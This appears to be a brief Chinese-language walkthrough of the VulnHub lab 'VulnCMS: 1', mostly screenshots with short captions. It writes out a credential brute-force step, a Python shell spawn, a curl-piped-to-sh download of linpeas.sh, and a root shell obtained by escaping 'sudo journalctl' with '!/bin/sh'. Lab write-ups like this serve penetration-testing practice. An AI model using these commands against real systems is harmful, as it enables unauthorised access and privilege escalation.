





于是进入到数据库





于是进行暴力破解 (用户名放在user.txt 密码放在passwd.txt)





python3 -c 'import os; os.system("/bin/bash");'



提权







于是对tyrell进行密码破解,首先运行/linpeas.sh 输出为1.txt

curl https://raw.githubusercontent.com/carlospolop/privilege-escalation-awesome-scripts-suite/master/linPEAS/linpeas.sh | sh > 1.txt(要开加速器)

sudo journalctl



!/bin/sh



以上是关于vulnhub之 VulnCMS: 1的主要内容,如果未能解决你的问题,请参考以下文章